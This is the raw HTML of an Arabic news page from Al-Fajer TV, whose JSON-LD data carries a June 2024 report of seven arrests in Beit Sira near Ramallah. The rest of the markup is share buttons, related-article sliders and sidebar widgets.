<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=630032' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 20 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-06-20T09:29:51+03:00","datePublished":"2024-06-20T09:29:51+03:00","dateModified":"2024-06-20T09:29:54+03:00","headline":"\u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u064a\u0639\u062a\u0642\u0644 \u0633\u0628\u0639\u0629 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0645\u0646 \u0628\u064a\u062a \u0633\u064a\u0631\u0627 \u063a\u0631\u0628 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647","name":"\u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u064a\u0639\u062a\u0642\u0644 \u0633\u0628\u0639\u0629 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0645\u0646 \u0628\u064a\u062a \u0633\u064a\u0631\u0627 \u063a\u0631\u0628 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/630032.html","description":"\u0627\u0639\u062a\u0642\u0644\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062e\u0645\u064a\u0633\u060c \u0633\u0628\u0639\u0629 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0645\u0646 \u0628\u0644\u062f\u0629 \u0628\u064a\u062a \u0633\u064a\u0631\u0627 \u063a\u0631\u0628 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647. \u0648\u0623\u0641\u0627\u062f\u062a \u0645\u0635\u0627\u062f\u0631 \u0645\u062d\u0644\u064a\u0629\u060c \u0628\u0623\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0639\u062a\u0642\u0644\u062a \u0627\u0644\u0623\u0633\u064a\u0631\u064a\u0646 \u0627\u0644\u0645\u062d\u0631\u0631\u064a\u0646 \u0645\u0646\u062a\u0635\u0631 \u0639\u0644\u064a \u062d\u0645\u062f\u0627\u0646\u060c \u0648\u0645\u062d\u0645\u062f \u064a\u0627\u0633\u0631 \u062d\u0645\u062f\u0627\u0646\u060c \u0648\u0627\u0644\u0634\u0642\u064a\u0642\u064a\u0646 \u062c","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0627\u0639\u062a\u0642\u0644\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062e\u0645\u064a\u0633\u060c \u0633\u0628\u0639\u0629 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0645\u0646 \u0628\u0644\u062f\u0629 \u0628\u064a\u062a \u0633\u064a\u0631\u0627 \u063a\u0631\u0628 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647.\n\n\n\n\u0648\u0623\u0641\u0627\u062f\u062a \u0645\u0635\u0627\u062f\u0631 \u0645\u062d\u0644\u064a\u0629\u060c \u0628\u0623\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0639\u062a\u0642\u0644\u062a \u0627\u0644\u0623\u0633\u064a\u0631\u064a\u0646 \u0627\u0644\u0645\u062d\u0631\u0631\u064a\u0646 \u0645\u0646\u062a\u0635\u0631 \u0639\u0644\u064a \u062d\u0645\u062f\u0627\u0646\u060c \u0648\u0645\u062d\u0645\u062f \u064a\u0627\u0633\u0631 \u062d\u0645\u062f\u0627\u0646\u060c \u0648\u0627\u0644\u0634\u0642\u064a\u0642\u064a\u0646 \u062c\u0647\u0627\u062f \u0648\u0646\u0647\u0627\u062f \u062d\u0645\u062f\u0627\u0646\u060c \u0648\u062e\u0644\u064a\u0644 \u0645\u062d\u0645\u062f \u0623\u0628\u0648 \u0635\u0641\u064a\u0629\u060c \u0648\u0623\u0643\u0631\u0645 \u0639\u0644\u064a \u0639\u0644\u0642\u0645\u060c \u0648\u0623\u062d\u0645\u062f \u0623\u064a\u0648\u0628 \u0639\u0642\u0644\u060c \u0628\u0639\u062f \u0623\u0646 \u062f\u0627\u0647\u0645\u062a \u0645\u0646\u0627\u0632\u0644\u0647\u0645\u060c \u0648\u0641\u062a\u0634\u062a\u0647\u0627.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/630032.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/06\/07134532843383754201517217126127.jpg","width":1200,"height":466}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87&#038;url=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/630032.html&#038;title=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=630032&#038;text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630032&redirect_uri=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630032&#038;redirect_uri=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87%20https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=630032&text=%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%8A%D8%B9%D8%AA%D9%82%D9%84%20%D8%B3%D8%A8%D8%B9%D8%A9%20%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%86%20%D9%85%D9%86%20%D8%A8%D9%8A%D8%AA%20%D8%B3%D9%8A%D8%B1%D8%A7%20%D8%BA%D8%B1%D8%A8%20%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D9%84%D9%87" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1.jpg)" class="slide slide-id-712521 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/712521.html" class="all-over-thumb-link" aria-label="صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/712521.html">صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/dotzz22112-autoorient-i-1764786903-1.jpg)" class="slide slide-id-712518 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/712518.html" class="all-over-thumb-link" aria-label="نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/712518.html">نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-tu36wg.avif)" class="slide slide-id-712515 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/712515.html" class="all-over-thumb-link" aria-label="هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/712515.html">هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2025/12/08.jpg)" class="slide slide-id-712505 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/712505.html" class="all-over-thumb-link" aria-label="اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/712505.html">اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div>
															<h3 class="thumb-title">اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;" href="https://alfajertv.com/news/palnews/712502.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-150x84.jpg 150w, https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941.jpg 740w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-150x84.jpg 150w, https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941.jpg 740w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/712502.html">إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة" href="https://alfajertv.com/news/palnews/712488.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy.avif 600w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy.avif 600w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/712488.html">&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل: اعتقال شاب من النقب خطط لمهاجمة محطة حافلات" href="https://alfajertv.com/news/palnews/712485.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/719636-tumb-800x480-1764774782-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/719636-tumb-800x480-1764774782-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/712485.html">إسرائيل: اعتقال شاب من النقب خطط لمهاجمة محطة حافلات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الكنيست يصادق رسميا على خطة ترامب" href="https://alfajertv.com/news/palnews/712482.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/30a07e3e-c49c-4a07-bd0f-16acf5d1-1764776853-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/30a07e3e-c49c-4a07-bd0f-16acf5d1-1764776853-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/712482.html">الكنيست يصادق رسميا على خطة ترامب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 ديسمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكنيست يصادق رسميا على خطة ترامب" href="https://alfajertv.com/news/palnews/712482.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/30a07e3e-c49c-4a07-bd0f-16acf5d1-1764776853-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/30a07e3e-c49c-4a07-bd0f-16acf5d1-1764776853-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712482.html">الكنيست يصادق رسميا على خطة ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">831k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
